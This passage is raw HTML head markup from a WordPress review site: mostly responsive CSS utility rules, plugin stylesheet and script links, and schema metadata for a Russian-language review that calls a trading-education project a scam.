0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=17284' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fget-profit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fget-profit%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/get-profit\/","headline":"Обзор Инвайт &#8211; как обучение превратилось в мошенничество на финансовых рынках, отзывы о проекте ","description":"В нынешнее время обучение и консалтинг в сфере финансов и трейдинга находятся на пике популярности. Искушение «быстрого заработка»..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/get-profit\/","headline":"Обзор Инвайт &#8211; как обучение превратилось в мошенничество на финансовых рынках, отзывы о проекте ","description":"В нынешнее время обучение и консалтинг в сфере финансов и трейдинга находятся на пике популярности. Искушение «быстрого заработка»...","copyrightYear":"2023"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
